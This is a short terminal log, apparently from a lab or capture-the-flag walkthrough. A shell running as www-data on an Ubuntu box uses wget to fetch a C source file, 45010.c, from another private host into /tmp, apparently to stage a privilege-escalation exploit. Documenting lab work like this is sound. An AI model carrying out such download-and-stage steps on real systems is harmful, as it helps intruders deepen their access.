 www-data@ubuntu:/tmp$ curl http://192.168.171.129/45010.c
curl http://192.168.171.129/45010.c
The program 'curl' is currently not installed. To run 'curl' please ask your administrator to insta
www-data@ubuntu:/tmp$ wget http://192.168.171.128/45010.c
wget http://192.168.171.128/45010.c
--2025-02-25 02:29:27--  http://192.168.171.128/45010.c
Connecting to 192.168.171.128:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 13176 (13K) [text/x-c]
Saving to: '45010.c'
     0K .......... ..                                         100%  253M=0s
2025-02-25 02:29:28 (253 MB/s) - '45010.c' saved [13176/13176]
www-data@ubuntu:/tmp$ ls
ls
45010.c
VMwareDnD
systemd-private-f4dbaa637dd84028818fcf73168d5e6f-colord.service-7DXz7J
systemd-private-f4dbaa637dd84028818fcf73168d5e6f-rtkit-daemon.service-pQMKve
systemd-private-f4dbaa637dd84028818fcf73168d5e6f-systemd-timesyncd.service-4GTB6k
vmware-root
www-data@ubuntu:/tmp$